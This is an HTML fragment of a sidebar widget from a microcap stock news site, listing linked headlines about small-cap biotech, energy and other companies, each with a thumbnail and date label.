												<img width="80" height="80" src="https://microcapdaily.com/wp-content/uploads/2023/10/diabetes-528678_1280-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/10/diabetes-528678_1280-80x80.jpg 80w, https://microcapdaily.com/wp-content/uploads/2023/10/diabetes-528678_1280-150x150.jpg 150w, https://microcapdaily.com/wp-content/uploads/2023/10/diabetes-528678_1280-45x45.jpg 45w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">BioPharma</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>SAB Biotherapeutics (NASDAQ: SABS): Makes Strides in Type 1 Diabetes</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://microcapdaily.com/galera-therapeutics-nasdaq-grtx-in-focus-exploring-catalysts-ahead-of-fdas-verdict/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://microcapdaily.com/wp-content/uploads/2023/10/gesture-6842778_1280-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/10/gesture-6842778_1280-80x80.jpg 80w, https://microcapdaily.com/wp-content/uploads/2023/10/gesture-6842778_1280-150x150.jpg 150w, https://microcapdaily.com/wp-content/uploads/2023/10/gesture-6842778_1280-45x45.jpg 45w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Featured</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Galera Therapeutics (NASDAQ: GRTX) in Focus: Exploring Catalysts Ahead of FDA&#8217;s Verdict</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://microcapdaily.com/nkarta-inc-nasdaq-nktx-breakthrough-in-nk-cell-therapy-for-lupus-nephritis/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-text">
											<div class="mvp-cat-date-wrap left relative">
												<span class="mvp-cd-cat left relative">BioPharma</span><span class="mvp-cd-date left relative">2 years ago</span>
											</div><!--mvp-cat-date-wrap-->
											<h2>Nkarta Inc. (NASDAQ: NKTX): Breakthrough in NK Cell Therapy for Lupus Nephritis</h2>
										</div><!--mvp-feat1-list-text-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://microcapdaily.com/astra-energy-otcqb-asre-pioneering-renewable-power-and-market-momentum/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://microcapdaily.com/wp-content/uploads/2023/10/nature-3294632_1280-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/10/nature-3294632_1280-80x80.jpg 80w, https://microcapdaily.com/wp-content/uploads/2023/10/nature-3294632_1280-150x150.jpg 150w, https://microcapdaily.com/wp-content/uploads/2023/10/nature-3294632_1280-45x45.jpg 45w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Featured</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Astra Energy (OTCQB: ASRE): Pioneering Renewable Power and Market Momentum</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://microcapdaily.com/meta-materials-nasdaqmmat-journey-legal-hurdles-innovation-and-future-potential/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://microcapdaily.com/wp-content/uploads/2023/10/artificial-intelligence-3382507_1280-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/10/artificial-intelligence-3382507_1280-80x80.jpg 80w, https://microcapdaily.com/wp-content/uploads/2023/10/artificial-intelligence-3382507_1280-150x150.jpg 150w, https://microcapdaily.com/wp-content/uploads/2023/10/artificial-intelligence-3382507_1280-45x45.jpg 45w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Featured</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Meta Materials&#8217; (NASDAQ:MMAT) Journey: Legal Hurdles, Innovation and Future Potential</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://microcapdaily.com/tempest-therapeutics-nasdaw-tpst-soars-2879-from-downturn-to-breakthrough-in-clinical-trials/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://microcapdaily.com/wp-content/uploads/2023/10/doctor-2722941_1280-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/10/doctor-2722941_1280-80x80.jpg 80w, https://microcapdaily.com/wp-content/uploads/2023/10/doctor-2722941_1280-150x150.jpg 150w, https://microcapdaily.com/wp-content/uploads/2023/10/doctor-2722941_1280-45x45.jpg 45w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">BioPharma</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Tempest Therapeutics (NASDAQ: TPST) Soars 2,879%: From Downturn to Breakthrough in Clinical Trials</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://microcapdaily.com/splash-beverages-nyse-sbev-meteoric-surge-can-it-rival-beverage-industry-giants/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://microcapdaily.com/wp-content/uploads/2023/10/cans-1679022_1280-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/10/cans-1679022_1280-80x80.jpg 80w, https://microcapdaily.com/wp-content/uploads/2023/10/cans-1679022_1280-150x150.jpg 150w, https://microcapdaily.com/wp-content/uploads/2023/10/cans-1679022_1280-45x45.jpg 45w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Featured</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Splash Beverage&#8217;s (NYSE: SBEV) Meteoric Surge: Can It Rival Beverage Industry Giants?</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://microcapdaily.com/clean-vision-corporation-otc-clnv-understanding-the-180-surge-and-key-insights/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://microcapdaily.com/wp-content/uploads/2023/10/seedlings-7110591_1280-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/10/seedlings-7110591_1280-80x80.jpg 80w, https://microcapdaily.com/wp-content/uploads/2023/10/seedlings-7110591_1280-150x150.jpg 150w, https://microcapdaily.com/wp-content/uploads/2023/10/seedlings-7110591_1280-45x45.jpg 45w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Featured</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Clean Vision Corporation (OTC: CLNV): Understanding the 180% Surge and Key Insights</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://microcapdaily.com/orchard-therapeutics-nasdaq-ortx-shares-skyrocket-how-to-predict-biotech-ma/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://microcapdaily.com/wp-content/uploads/2023/10/laptop-3196481_1280-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/10/laptop-3196481_1280-80x80.jpg 80w, https://microcapdaily.com/wp-content/uploads/2023/10/laptop-3196481_1280-150x150.jpg 150w, https://microcapdaily.com/wp-content/uploads/2023/10/laptop-3196481_1280-45x45.jpg 45w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Featured</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Orchard Therapeutics&#8217; (NASDAQ: ORTX) Shares Skyrocket: How To Predict Biotech M&#038;A</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://microcapdaily.com/vivos-therapeutics-nasdaq-vvos-strategic-moves-a-step-forward-in-sleep-disorder-solutions/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://microcapdaily.com/wp-content/uploads/2023/10/orthodontics-6536026_1280-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/10/orthodontics-6536026_1280-80x80.jpg 80w, https://microcapdaily.com/wp-content/uploads/2023/10/orthodontics-6536026_1280-150x150.jpg 150w, https://microcapdaily.com/wp-content/uploads/2023/10/orthodontics-6536026_1280-45x45.jpg 45w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">BioPharma</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Vivos Therapeutics (NASDAQ: VVOS) Strategic Moves: A Step Forward in Sleep Disorder Solutions</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://microcapdaily.com/icecure-medicals-nasdaq-iccm-prosense-a-96-8-success-rate-revolutionizing-breast-cancer-treatment/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://microcapdaily.com/wp-content/uploads/2023/10/pink-ribbon-3715346_1280-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/10/pink-ribbon-3715346_1280-80x80.jpg 80w, https://microcapdaily.com/wp-content/uploads/2023/10/pink-ribbon-3715346_1280-150x150.jpg 150w, https://microcapdaily.com/wp-content/uploads/2023/10/pink-ribbon-3715346_1280-45x45.jpg 45w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Featured</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>IceCure Medical&#8217;s (NASDAQ: ICCM) ProSense: A 96.8% Success Rate Revolutionizing Breast Cancer Treatment</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://microcapdaily.com/t2-biosystems-nasdaq-ttoo-breaks-ground-fda-clearance-market-trends-and-healthcare-impact/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://microcapdaily.com/wp-content/uploads/2023/09/lab-2813958_1280-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/09/lab-2813958_1280-80x80.jpg 80w, https://microcapdaily.com/wp-content/uploads/2023/09/lab-2813958_1280-150x150.jpg 150w, https://microcapdaily.com/wp-content/uploads/2023/09/lab-2813958_1280-45x45.jpg 45w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Featured</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>T2 Biosystems (NASDAQ: TTOO) Breaks Ground: FDA Clearance, Market Trends, and Healthcare Impact</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://microcapdaily.com/organogenesis-nasdaq-orgo-latest-developments-and-future-growth-prospects/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://microcapdaily.com/wp-content/uploads/2023/09/stethoscope-840125_1280-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/09/stethoscope-840125_1280-80x80.jpg 80w, https://microcapdaily.com/wp-content/uploads/2023/09/stethoscope-840125_1280-150x150.jpg 150w, https://microcapdaily.com/wp-content/uploads/2023/09/stethoscope-840125_1280-45x45.jpg 45w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">BioPharma</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Organogenesis (NASDAQ: ORGO): Latest Developments and Future Growth Prospects</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://microcapdaily.com/femasys-nasdaq-femy-femaseed-receives-fda-nod-a-game-changer-for-infertility-treatment/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://microcapdaily.com/wp-content/uploads/2023/09/beautiful-young-1434863_1280-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/09/beautiful-young-1434863_1280-80x80.jpg 80w, https://microcapdaily.com/wp-content/uploads/2023/09/beautiful-young-1434863_1280-150x150.jpg 150w, https://microcapdaily.com/wp-content/uploads/2023/09/beautiful-young-1434863_1280-45x45.jpg 45w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Featured</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Femasys&#8217; (NASDAQ: FEMY) FemaSeed Receives FDA Nod: A Game-Changer for Infertility Treatment</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://microcapdaily.com/vaccitech-nasdaq-vacc-gains-unprecedented-support-whats-behind-it/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://microcapdaily.com/wp-content/uploads/2023/09/vaccine-6165772_1280-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/09/vaccine-6165772_1280-80x80.jpg 80w, https://microcapdaily.com/wp-content/uploads/2023/09/vaccine-6165772_1280-150x150.jpg 150w, https://microcapdaily.com/wp-content/uploads/2023/09/vaccine-6165772_1280-45x45.jpg 45w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">BioPharma</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Vaccitech (NASDAQ: VACC) Gains Unprecedented Support—What&#8217;s Behind It?</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://microcapdaily.com/msp-recovery-nasdaq-lifw-rally-untangling-the-surge-and-lifewallets-healthcare-revolution/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://microcapdaily.com/wp-content/uploads/2023/09/stock-exchange-642896_1280-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/09/stock-exchange-642896_1280-80x80.jpg 80w, https://microcapdaily.com/wp-content/uploads/2023/09/stock-exchange-642896_1280-150x150.jpg 150w, https://microcapdaily.com/wp-content/uploads/2023/09/stock-exchange-642896_1280-45x45.jpg 45w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Featured</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>MSP Recovery (NASDAQ: LIFW) in the Spotlight: Legal Battles, Luxe Living, and Stock Surge</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://microcapdaily.com/solowin-holdings-nasdaq-swin-95-stock-rally-analyzing-the-market-hype-and-ipo-impact/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://microcapdaily.com/wp-content/uploads/2023/09/cash-6287152_1280-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/09/cash-6287152_1280-80x80.jpg 80w, https://microcapdaily.com/wp-content/uploads/2023/09/cash-6287152_1280-150x150.jpg 150w, https://microcapdaily.com/wp-content/uploads/2023/09/cash-6287152_1280-45x45.jpg 45w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Featured</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Solowin Holdings (NASDAQ: SWIN) 95% Stock Rally: Analyzing the Market Hype and IPO Impact&#8221;</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://microcapdaily.com/advancing-medical-frontiers-elutia-inc-snasdaq-elut-strategic-vision-in-a-600-million-market/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://microcapdaily.com/wp-content/uploads/2023/09/surgery-1822458_1280-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/09/surgery-1822458_1280-80x80.jpg 80w, https://microcapdaily.com/wp-content/uploads/2023/09/surgery-1822458_1280-150x150.jpg 150w, https://microcapdaily.com/wp-content/uploads/2023/09/surgery-1822458_1280-45x45.jpg 45w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">BioPharma</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Advancing Medical Frontiers: Elutia Inc.&#8217;s(NASDAQ: ELUT) Strategic Vision in a $600 Million Market</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://microcapdaily.com/fingermotion-inc-nasdaq-fngr-a-closer-look-at-its-500-surge/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://microcapdaily.com/wp-content/uploads/2023/09/chart-1905225_1280-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/09/chart-1905225_1280-80x80.jpg 80w, https://microcapdaily.com/wp-content/uploads/2023/09/chart-1905225_1280-150x150.jpg 150w, https://microcapdaily.com/wp-content/uploads/2023/09/chart-1905225_1280-45x45.jpg 45w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Featured</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>FingerMotion, Inc. (NASDAQ: FNGR): A Closer Look at its 500% Surge</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://microcapdaily.com/navigating-the-green-wave-us-cannabis-etf-nyse-msos-a-closer-look-at-cannabis-stock-resurgence/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://microcapdaily.com/wp-content/uploads/2023/09/cbd-7665242_1280-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/09/cbd-7665242_1280-80x80.jpg 80w, https://microcapdaily.com/wp-content/uploads/2023/09/cbd-7665242_1280-150x150.jpg 150w, https://microcapdaily.com/wp-content/uploads/2023/09/cbd-7665242_1280-45x45.jpg 45w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Featured</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Navigating the Green Wave: US Cannabis ETF (NYSE: MSOS) A Closer Look at Cannabis Stock Resurgence</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://microcapdaily.com/first-wave-biopharmas-nasdaq-fwbi-exclusive-license-repurposing-capeserod-for-git-disorder-solutions/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://microcapdaily.com/wp-content/uploads/2023/09/laboratory-2815641_1280-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/09/laboratory-2815641_1280-80x80.jpg 80w, https://microcapdaily.com/wp-content/uploads/2023/09/laboratory-2815641_1280-150x150.jpg 150w, https://microcapdaily.com/wp-content/uploads/2023/09/laboratory-2815641_1280-45x45.jpg 45w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Featured</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>First Wave BioPharma&#8217;s (NASDAQ: FWBI) Exclusive License: Repurposing Capeserod for GIT Disorder Solutions</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
																		</div><!--mvp-tab-col1-->
										<div id="mvp-tab-col2" class="mvp-feat1-list left relative mvp-tab-col-cont">
																								</div><!--mvp-tab-col2-->
														</div><!--mvp-feat1-list-wrap-->
			</div><!--mvp-widget-tab-wrap-->

		</section><section id="block-11" class="mvp-side-widget widget_block"><div class="wp-widget-group__inner-blocks"><div class="widget mvp_home_feat2_widget"><h2 class="widgettitle">Entertainment</h2>
			<div class="mvp-widget-feat2-wrap left relative sdfsdf">
				<div class="mvp-widget-feat2-out left relative sdfsdfw33">
					<div class="mvp-widget-feat2-in">
						<div class="mvp-widget-feat2-main left relative">
															<div class="mvp-widget-feat2-left left relative mvp-widget-feat2-left-alt">
																																													<a href="https://microcapdaily.com/clean-vision-corp-otc-clnv-overcoming-the-plastic-waste-crisis/" rel="bookmark">
											<div class="mvp-widget-feat2-left-cont left relative">
												<div class="mvp-feat1-feat-img left relative">
																											<img loading="lazy" decoding="async" width="560" height="600" src="https://microcapdaily.com/wp-content/uploads/2024/01/the-bottle-5128607_1280-560x600.jpg" class="attachment-mvp-port-thumb size-mvp-port-thumb wp-post-image" alt="" />																																						</div><!--mvp-feat1-feat-img-->
												<div class="mvp-feat1-feat-text left relative">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Featured</span><span class="mvp-cd-date left relative">2 years ago</span>
